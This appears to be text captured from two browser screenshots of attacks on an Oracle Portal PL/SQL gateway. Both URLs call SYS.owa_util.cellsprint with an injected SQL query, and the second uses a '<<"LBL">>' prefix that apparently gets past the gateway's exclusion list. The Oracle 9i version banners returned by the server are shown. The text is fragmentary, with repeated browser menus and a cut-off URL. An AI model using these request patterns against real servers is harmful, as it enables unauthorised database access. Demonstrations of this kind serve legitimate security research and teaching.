 Mozilla Firefox
File Edit View History Bookmarks Tools Help
http:// "SYS".owa_util.cellsprint?p_thequery=select+*+fr Google
Most Visited Getting Started Latest Headlines
Oracle9i Release 9.2.0.8.0 - Production PL/SQL Release 9.2.0.8.0 - Production CORE 9.2.0.8.0 Production TNS for Linux:
Version 9.2.0.8.0 - Production NLSRTL Version 9.2.0.8.0 - Production
File Edit View History Bookmarks Tools Help
/portal/<<"LBL">>SYS.owa_util.cellsprint?p_thequery=select+*+from+v$version Google
Most Visited Getting Started Latest Headlines
...from+v$version
Oracle9i Enterprise Edition Release 9.2.0.5.0 - Production PL/SQL Release 9.2.0.5.0 - Production CORE 9.2.0.6.0 Production TNS for
Linux: Version 9.2.0.5.0 - Production NLSRTL Version 9.2.0.5.0 - Production